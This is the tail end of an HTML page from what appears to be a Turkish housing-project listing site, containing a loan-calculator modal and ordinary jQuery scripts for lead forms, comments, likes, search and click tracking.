                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '2846'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 0);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>